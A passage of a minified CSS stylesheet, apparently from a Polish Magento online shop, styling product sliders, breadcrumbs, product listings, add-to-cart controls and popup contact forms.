transparent;text-align:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #00377b;background-color:#de231c}body .page-main{margin-top:0;transition:all .5s ease}body.page-scrolled .page-main{margin-top:150px;transition:all 0s ease}body.catalog-product-compare-index #product-comparison .cell{width:320px}body.catalog-product-compare-index #product-comparison .cell.label{width:170px}body.catalog-product-compare-index #product-comparison td:last-child{padding-right:0 !important;padding-left:40px !important}body.catalog-product-compare-index .action.print{padding-right:0}.cms-home .columns .column.main h1,.cms-home .columns .column.main h1+p{padding:0 !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:5px !important}.cms-home #sliderBlog button.slick-next.slick-arrow{right:5px !important}.cms-home #slider-featured .slick-list.draggable{margin-left:-20px}.cms-home #slider-featured button.slick-prev.slick-arrow{left:-15px !important;top:160px}.cms-home #slider-featured button.slick-next.slick-arrow{right:-15px !important;top:160px}.cms-home #sliderBlog .slick-slide p{min-height:40px !important}#slider-producenci{width:100%;margin:0 auto}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}.cms-home #sliderBlog button.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:40px !important}.slick-prev:before,.slick-next:before{display:none}slider-featured_sale .slick-initialized{visibility:visible}slider-featured_new .slick-initialized{visibility:visible}#slider-featured .slick-initialized{visibility:visible}#slider-producenci.slick-initialized{visibility:visible}#sliderBlog.slick-initialized{visibility:visible}#slider-komplet.slick-initialized{visibility:visible}#slider-zamienniki.slick-initialized{visibility:visible}button.slick-prev.slick-arrow{background-image:url('../images/left_arrow.svg') !important}button.slick-next.slick-arrow{background-image:url('../images/right_arrow.svg') !important}#slider-producenci{padding-left:60px;padding-right:60px;background-color:#fff;margin-top:10px}#slider-producenci .sliderProduct{background:white !important;text-align:center !important}#slider-producenci .sliderProduct img{max-width:100% !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider button.slick-next.slick-arrow{top:20px !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow{left:5px !important}#slider-producenci .slick-slider button.slick-next.slick-arrow{right:5px !important}.breadcrumbs,.breadcrumbs-product{margin:30px auto;padding:0 15px;height:50px;background-color:#fff;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);position:relative;width:100%;max-width:100%;display:flex;justify-content:flex-start;align-items:center;border:none;overflow:hidden}.breadcrumbs .items,.breadcrumbs-product .items{margin:0;padding:0;list-style:none none;font-size:13px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap;display:flex}.breadcrumbs .items>li,.breadcrumbs-product .items>li{color:#00377b;cursor:pointer;position:relative;height:14px}.breadcrumbs .items>li a,.breadcrumbs-product .items>li a{font-size:14px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap}.breadcrumbs .items>li:hover a,.breadcrumbs-product .items>li:hover a{color:#00377b;cursor:pointer;position:relative}.breadcrumbs .items>li:not(:last-child):after,.breadcrumbs-product .items>li:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;content:'';width:12px;height:1px;background:#808080;position:relative;top:50%}.breadcrumbs .items>li .crumbSubcategories,.breadcrumbs-product .items>li .crumbSubcategories{display:none;position:absolute;top:68px;left:0;border:none;padding:14px 20px;background:#ffffff;z-index:10;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.breadcrumbs .items>li .crumbSubcategories ul,.breadcrumbs-product .items>li .crumbSubcategories ul{flex-direction:column}.breadcrumbs .items>li .crumbSubcategories ul li,.breadcrumbs-product .items>li .crumbSubcategories ul li{line-height:16px;list-style:none;padding:8px 0;margin:0}.breadcrumbs .items>li .crumbSubcategories ul li a,.breadcrumbs-product .items>li .crumbSubcategories ul li a{color:#00377b !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.breadcrumbs .items>li .crumbSubcategories ul li:hover a,.breadcrumbs-product .items>li .crumbSubcategories ul li:hover a{color:#de231c !important}.breadcrumbs .items>li:hover .crumbSubcategories,.breadcrumbs-product .items>li:hover .crumbSubcategories{display:block}.columns{display:flex}.category,.columns{display:flex;flex-wrap:wrap}.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:80%}.category .category-description,.columns .category-description{margin-bottom:20px}.category .category-description h1,.columns .category-description h1{margin:0 0 24px 0;padding:0;font-size:25px;font-weight:700;color:#00377b;border:none;border-width:0}.category .category-description p,.columns .category-description p{font-size:13px;margin-bottom:10px;line-height:1.5}.category p,.columns p{font-size:13px;margin-bottom:10px;line-height:1.5}.category .products-list,.columns .products-list{width:100%}.category .toolbar-products,.columns .toolbar-products{margin-bottom:20px;padding:0;display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;width:100%}.category .toolbar-products::before,.columns .toolbar-products::before,.category .toolbar-products::after,.columns .toolbar-products::after{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher{width:40%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{width:40%;max-width:40%}.category .select-hide,.columns .select-hide{display:none}.category .select-items,.columns .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99}.category .control,.columns .control{position:relative;width:50%;padding:0 !important}.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex:1 0 30%;padding:0 !important;position:relative}.category .search .control,.columns .search .control{width:100%}.category .toolbar-sorter.sorter select,.columns .toolbar-sorter.sorter select,.category .control select,.columns .control select{display:none}.category .select-items div,.columns .select-items div,.category .select-selected,.columns .select-selected{box-sizing:border-box;line-height:22px;color:#ffffff;padding:8px 16px;border:1px solid transparent;border-color:transparent transparent rgba(0,0,0,0.1) transparent;cursor:pointer;font-size:13px;background-color:#2f7aea}.category .select-selected,.columns .select-selected{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .select-selected:hover,.columns .select-selected:hover{text-decoration:none}.category .select-selected a,.columns .select-selected a{color:#fff;text-decoration:none}.category .select-selected span,.columns .select-selected span{font-weight:inherit;line-height:inherit}.category .select-selected:hover,.columns .select-selected:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category .select-selected:hover a,.columns .select-selected:hover a{color:#fff;text-decoration:none}.category .select-selected:hover span,.columns .select-selected:hover span{font-weight:inherit;line-height:inherit}.category .select-selected.select-arrow-active,.columns .select-selected.select-arrow-active{border-bottom-left-radius:0;border-bottom-right-radius:0}.category .modes,.columns .modes{display:flex;margin-right:10px}.category .category_searcher,.columns .category_searcher{flex:1 0 30%;margin-right:10px}.category .category_searcher .category-searcher-input,.columns .category_searcher .category-searcher-input{height:40px}.category .limiter.field,.columns .limiter.field{display:flex !important;align-items:center}.category .limiter.field span,.columns .limiter.field span{white-space:nowrap}.category .limiter.field .control,.columns .limiter.field .control{margin:0 5px;width:70px}.category .limiter.field label,.columns .limiter.field label{margin:0}.category .limiter.field .select-selected,.columns .limiter.field .select-selected{min-width:unset}.category .pages-items .item,.columns .pages-items .item{width:30px;height:30px}.category .pages-items .item a,.columns .pages-items .item a,.category .pages-items .item strong,.columns .pages-items .item strong{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.category .pages-items .item strong,.columns .pages-items .item strong{background-color:#2f7aea;color:#fff}.category .pages-items .item a,.columns .pages-items .item a{color:#000;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .pages-items .item a:hover,.columns .pages-items .item a:hover{background-color:#e4e4e4}.category .pages-items .item a.action,.columns .pages-items .item a.action{border:none;line-height:13px}.category .field.limiter,.columns .field.limiter{display:flex;justify-content:center}.category #toolbar-amount,.columns #toolbar-amount{width:100%;text-align:center;color:#de231c;margin-top:20px;padding:10px;font-size:20px;font-weight:normal;border:1px solid;border-radius:4px}.category .modes-mode,.columns .modes-mode{border:1px solid #dbdbdb;padding:7px 10px;border-right:0}.category .modes-mode:last-child,.columns .modes-mode:last-child{border-right:1px solid #dbdbdb}.category .modes-mode.active,.columns .modes-mode.active{background:#e4e4e4}.search.results .products{width:100%}.search.results dl.block{padding:20px 0;margin:30px 0;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;line-height:1.2}.search.results dl.block .title{font-weight:bold}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{background-color:#fff;padding:10px !important;border:1px solid #dbdbdb;box-shadow:none;margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.products-grid .product-item:hover,.products-list .product-item:hover,.products-slider .product-item:hover{background-color:#fff;border:1px solid #00377b;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);transform:none}.products-grid .product-item .product-item-info,.products-list .product-item .product-item-info,.products-slider .product-item .product-item-info{width:100%;position:relative}.products-grid .product-item .product-item-details,.products-list .product-item .product-item-details,.products-slider .product-item .product-item-details{width:100%;margin-bottom:0}.products-grid .product-item .product-image-photo,.products-list .product-item .product-image-photo,.products-slider .product-item .product-image-photo{position:relative;max-height:100%;max-width:100%}.products-grid .product-item .product-item-photo,.products-list .product-item .product-item-photo,.products-slider .product-item .product-item-photo{display:flex;padding:10px 0;width:100%;max-width:150px !important;margin:0 auto;height:200px;overflow:hidden;box-sizing:border-box;align-items:center;justify-content:center}.products-grid .product-item .product-item-name,.products-list .product-item .product-item-name,.products-slider .product-item .product-item-name{height:34px;padding:0 10px}.products-grid .product-item .product-item-name .product.name a,.products-list .product-item .product-item-name .product.name a,.products-slider .product-item .product-item-name .product.name a{font-weight:400}.products-grid .product-item .product-item-link,.products-list .product-item .product-item-link,.products-slider .product-item .product-item-link,.products-grid .product-item .nazwa-produktu-slider,.products-list .product-item .nazwa-produktu-slider,.products-slider .product-item .nazwa-produktu-slider{color:#00377b;font-size:14px;font-weight:400;text-align:center;width:100%;display:flex;line-height:18px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-grid .product-item .product-item-link:hover,.products-list .product-item .product-item-link:hover,.products-slider .product-item .product-item-link:hover,.products-grid .product-item .nazwa-produktu-slider:hover,.products-list .product-item .nazwa-produktu-slider:hover,.products-slider .product-item .nazwa-produktu-slider:hover{color:#de231c;text-decoration:none !important}.products-grid .product-item .cena-promo,.products-list .product-item .cena-promo,.products-slider .product-item .cena-promo{min-height:155px;display:flex;flex-direction:column;justify-content:flex-end}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice,.products-grid .product-item .cena-promo #promoPrice,.products-list .product-item .cena-promo #promoPrice,.products-slider .product-item .cena-promo #promoPrice{color:#de231c;font-size:24px;font-weight:700;text-align:center;padding:0;margin:0}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider,.products-grid .product-item .cena-promo p.price-excluding-tax,.products-list .product-item .cena-promo p.price-excluding-tax,.products-slider .product-item .cena-promo p.price-excluding-tax{color:#808080;text-align:center}.products-grid .product-item .cena-promo #normalPrice,.products-list .product-item .cena-promo #normalPrice,.products-slider .product-item .cena-promo #normalPrice{color:#de231c;font-size:14px;font-weight:700;text-align:center;text-decoration:line-through;margin-bottom:0}.products-grid .product-item .cena-promo .slider_button_zobacz,.products-list .product-item .cena-promo .slider_button_zobacz,.products-slider .product-item .cena-promo .slider_button_zobacz,.products-grid .product-item .cena-promo .tocart_tile,.products-list .product-item .cena-promo .tocart_tile,.products-slider .product-item .cena-promo .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{color:#00377b;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz span,.products-list .product-item .cena-promo .slider_button_zobacz span,.products-slider .product-item .cena-promo .slider_button_zobacz span,.products-grid .product-item .cena-promo .tocart_tile span,.products-list .product-item .cena-promo .tocart_tile span,.products-slider .product-item .cena-promo .tocart_tile span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{background-color:#00377b;color:#fff}.products-grid .product-item .cena-promo .slider_button_zobacz:hover a,.products-list .product-item .cena-promo .slider_button_zobacz:hover a,.products-slider .product-item .cena-promo .slider_button_zobacz:hover a,.products-grid .product-item .cena-promo .tocart_tile:hover a,.products-list .product-item .cena-promo .tocart_tile:hover a,.products-slider .product-item .cena-promo .tocart_tile:hover a{color:#fff;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz:hover span,.products-list .product-item .cena-promo .slider_button_zobacz:hover span,.products-slider .product-item .cena-promo .slider_button_zobacz:hover span,.products-grid .product-item .cena-promo .tocart_tile:hover span,.products-list .product-item .cena-promo .tocart_tile:hover span,.products-slider .product-item .cena-promo .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{font-weight:inherit;line-height:inherit;font-size:inherit;text-align:inherit}.products-grid .product-item .btn,.products-list .product-item .btn,.products-slider .product-item .btn{width:100%;padding:0 !important;display:flex;justify-content:center}.products-grid .product-item .product-circles-wrapper,.products-list .product-item .product-circles-wrapper,.products-slider .product-item .product-circles-wrapper{position:absolute;z-index:10;width:100%;display:flex;justify-content:flex-end;align-items:center;left:unset;top:unset;right:unset;bottom:unset}.products-grid .product-item .product-circles-wrapper .red-circle,.products-list .product-item .product-circles-wrapper .red-circle,.products-slider .product-item .product-circles-wrapper .red-circle{width:35px;height:35px;background-color:#f4f4f4;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c}.products-grid .product-item .product-circles-wrapper .red-circle p.discount,.products-list .product-item .product-circles-wrapper .red-circle p.discount,.products-slider .product-item .product-circles-wrapper .red-circle p.discount{font-size:14px;color:#de231c;font-weight:bold;margin-bottom:0}.products-slider .product-item{box-shadow:none}.products-slider .product-item:hover{box-shadow:none}.products-list .product-item{margin-bottom:8px;border:1px solid #dbdbdb}.products-list .product-item:hover{border:1px solid #00377b}.products-list .product-item .product-item-info{display:flex;justify-content:space-between;flex-wrap:wrap}.products-list .product-item .product-item-photo{width:50%}.products-list .product-item .product-item-details{width:30%}.products-list .product-item .product-item-name{height:28px;padding:0;width:100%;border-bottom:none;border-color:none}.products-list .product-item .product-item-name .product.name a{font-weight:700}.products-list .product-item .product-item-link{color:#00377b;font-size:18px;text-align:left;width:100%;display:flex;line-height:28px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-slider .product-item{margin-bottom:0px}.product{display:flex;flex-direction:column;margin-bottom:20px}.product .mage-error{font-size:12px;margin-bottom:10px;order:1 !important}.product .v-divider{display:none}.product h2{padding:0;margin:40px 0 20px;font-size:20px;line-height:20px;font-weight:normal;color:#00377b;border-bottom:none}.product h1{font-size:20px;margin:0 0 20px 0}.product .top{width:100%;display:flex;flex-direction:row;align-items:flex-start}.product.media{margin-bottom:0 !important}.product .products.wrapper{margin:30px 0 !important}.product .fotorama__stage__shaft{background-color:#fff}.product .inner-anchor{position:absolute;top:-130px}.product .anchor-section{position:relative}.product .icons{display:flex;align-items:center;padding:30px 10px}.product .icons .icon{width:33.33%;cursor:pointer}.product .icons .icon a{display:flex;flex-direction:column;align-items:center;text-decoration:none;width:100%;margin:0}.product .icons .icon a img{height:28px;width:auto}.product .icons .icon a p{font-size:10px;padding-top:5px;text-align:center;color:#00377b;text-transform:uppercase;font-weight:normal}.product .icons .icon a::before{content:none}.product .fotorama__fullscreen-icon{display:block}.product .product-side-bar{width:30%;position:sticky;top:130px}.product .product-side-bar .box{background-color:#fff;padding:10px 0;border:none;border-radius:4px;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.product .content{width:70%;margin-right:10px}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{margin-right:15px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}.product td{padding-left:0;font-size:14px;font-weight:normal;color:#00377b;line-height:18px}.product .panel-content__wrapper{font-size:14px;line-height:21px;border:unset}.product .inner-slider-row{margin-top:0px !important}.product .technical-data tbody{display:flex;flex-wrap:wrap;justify-content:space-between}.product .technical-data tr{border-bottom:1px solid #e4e4e4;width:48%;display:flex;justify-content:0}.product .technical-data td:last-child{color:#de231c;font-size:14px;font-weight:bold}.product .product-navigation ul{margin-top:10px;display:flex;justify-content:space-around;background-color:#e4e4e4}.product .product-navigation ul li{padding:10px;cursor:pointer}.product .product-navigation ul li a{color:#808080;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-decoration:none}.product .product-navigation ul li a:hover{color:#00377b}.product .product-info{display:flex}.product .product-info .gallery-placeholder{width:50%}.product .product-info .info{width:50%;padding:0 10px;color:#00377b;margin:0 0 20px}.product .product-info .info td:first-child{font-weight:bold;width:150px;line-height:21px}.product .product-info .info td{padding:0}.product .product-info .info h1{font-size:20px;font-weight:normal;color:#00377b;margin:0 0 20px 0;padding:0;border-bottom:none}.product .prices{padding:0 10px}.product .prices .price-wrapper.price-excluding-tax{color:#808080;font-weight:bold;line-height:18px;margin-bottom:5px}.product .prices .price-wrapper.price-excluding-tax span,.product .prices .price-wrapper.price-excluding-tax::before{font-size:14px !important}.product .prices .price-container,.product .prices .after_price_label{font-size:18px !important;color:#de231c;font-weight:bold;line-height:28px}.product .prices .product-net-price{padding:10px 0}.product .prices .tax-amont{padding-bottom:10px;color:#808080;font-weight:bold;line-height:18px}.product .shippment{padding:10px}.product .shippment p span:first-child{font-weight:bold}.product .shippment p{font-size:14px;font-weight:bold;line-height:18px;padding-bottom:10px}.product .shippment .free-shipping{font-weight:bold;color:#de231c}.product .product-availability .free-shipping{font-weight:bold;color:#de231c}.product .add-to-cart{padding:10px}.product .add-to-cart p{padding-bottom:10px}.product .add-to-cart .add-to-cart-buttons{display:flex}.product .add-to-cart .dotpay-logo{display:none}.product .add-to-cart .quantity-handler{display:flex;width:50%;padding-right:5px;box-sizing:border-box;flex-wrap:wrap}.product .add-to-cart .quantity-handler button{background:#fff;outline:none}.product .add-to-cart .quantity-handler button.qty-minus{border-top-left-radius:4px;border-bottom-left-radius:4px}.product .add-to-cart .quantity-handler button.qty-plus{border-top-right-radius:4px;border-bottom-right-radius:4px}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center}.product .add-to-cart .quantity-handler .qty{border-left:none;border-right:none;text-align:center;height:auto;margin-bottom:0px;order:0 !important;z-index:2}.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:10px}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{text-decoration:none}.product .add-to-cart #product-addtocart-button a,.product .add-to-cart #product-addtowishlist-button a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button span,.product .add-to-cart #product-addtowishlist-button span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .add-to-cart #product-addtocart-button:hover a,.product .add-to-cart #product-addtowishlist-button:hover a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button:hover span,.product .add-to-cart #product-addtowishlist-button:hover span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button{width:50%}.product .add-to-cart #product-addtowishlist-button{width:100%}.product .add-to-cart .addtowishlist-order-info{margin-top:30px}.product .add-to-cart .addtowishlist-order-info p{padding:5px;font-size:13px;font-weight:600;line-height:27px;display:flex;justify-content:flex-start;align-items:center}.product .additional-box-informations p:first-child{padding-bottom:10px}.product .additional-box-informations .availability{color:#de231c;font-weight:bold}.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:10px}.product .additional-box-informations .towishlist{display:block}.product .additional-box-informations .order{display:flex}.product .additional-box-informations .order span{color:#808080;padding:0 10px}.product .additional-box-informations .order a{cursor:pointer;text-decoration:none}.product .additional-box-informations .order a span{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .order a span:hover{color:#2f7aea}.product .additional-box-informations .ask{border-top:1px solid #f4f4f4;padding:20px 20px 10px 20px;cursor:pointer;font-size:10px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .ask img{width:10px;height:10px}.product .additional-box-informations .ask a p:first-child{color:#de231c;font-weight:bold}.product .additional-box-informations .ask a:hover p{color:#de231c}.product .energy_label_button{margin:10px 0}.product .energy_label_button img{cursor:pointer}.product .gallery-placeholder__image{height:100%;padding-bottom:15px}.product-product-availability{margin-right:5px}.product-product-availability~span{white-space:nowrap}.product-product-availability~span i::before{color:green}.modal-1,.modal-2,.modal-3,.modal-4,.modal-energy-label,.modal-split-order{width:100%;height:100vh;border:solid;background-color:rgba(0,0,0,0.1);position:fixed;top:0px;left:0px;opacity:0;z-index:2147483648 !important;border:none;font-family:"Montserrat",sans-serif;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.modal-inner{width:30%;height:100%;background-color:#fff;display:flex;padding:20px;position:relative;overflow-y:auto;box-sizing:border-box}.modal-inner .infotext{margin-bottom:150px}.modal-inner .close-modal,.modal-inner .close-modal-contact,.modal-inner .close-modal-question,.modal-inner .close-modal-propagate,.modal-inner .close-modal-ask-product{position:absolute;top:15px;right:15px;z-index:9999999;cursor:pointer;display:inline-block;width:30px;height:30px;overflow:hidden}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before,.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#000}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before{transform:rotate(45deg)}.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{transform:rotate(-45deg)}.popup-content,.popup-product-content,.popup-question-content,.popup-propagate{display:flex;flex-direction:column;align-items:center}.popup-content .popupheader,.popup-question-content .popupheader{font-size:16px;margin-bottom:20px}.popup-content .popuptext,.popup-question-content .popuptext{font-size:13px;margin-bottom:20px;line-height:1.3}.popup-question-content .popup-tel-btn,.popup-question-content .popup-mail-btn{width:100%;height:40px;border-radius:3px;text-decoration:none;text-align:center;line-height:40px;margin-bottom:20px;font-size:13px;display:flex;justify-content:center;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.popup-question-content .popup-tel-btn{border:3px #de231c solid;background-color:#de231c;color:#fff;margin-top:20px}.popup-question-content .popup-mail-btn{border:3px #2f7aea solid;color:#2f7aea}.popup-product-img,.popup-product-text{margin-bottom:20px}h3,h4,h5{text-align:center}.product-name{color:#00377b;margin:5px auto}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input,.popup-product-content .ask-about-product-form input,.popup-propagate input,.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{width:100%;margin-bottom:10px;box-sizing:border-box;padding:10px;border-radius:3px;border:1px solid #d4cbcb}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input{height:40px}.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{height:120px}.popup-product-content .ask-about-product-form .form-group,.popup-propagate .form-group{display:flex;justify-content:flex-start;align-items:baseline;margin-top:10px}.popup-product-content .ask-about-product-form .form-group input.rodo-check,.popup-propagate .form-group input.rodo-check{width:auto;margin-right:10px}#zapytanie-submit,#przeslij-submit,#product-availability-question,#ask-about-product-submit{cursor:pointer;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{text-decoration:none}#zapytanie-submit a,#przeslij-submit a,#product-availability-question a,#ask-about-product-submit a{color:#fff;text-decoration:none}#zapytanie-submit span,#przeslij-submit span,#product-availability-question span,#ask-about-product-submit span{font-weight:inherit;line-height:inherit}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#zapytanie-submit:hover a,#przeslij-submit:hover a,#product-availability-question:hover a,#ask-about-product-submit:hover a{color:#fff;text-decoration:none}#zapytanie-submit:hover span,#przeslij-submit:hover span,#product-availability-question:hover span,#ask-about-product-submit:hover span{font-weight:inherit;line-height:inherit}.rodo-header,.form-group,.infotext{font-size:13px}.popup-propagate,.popup-content{width:100%}.rodo-confirm-second-line label::before{content:"* ";display:inline-block;font-size:12px;visibility:visible;margin-right:2px}#form-info-error{color:red;padding:5px 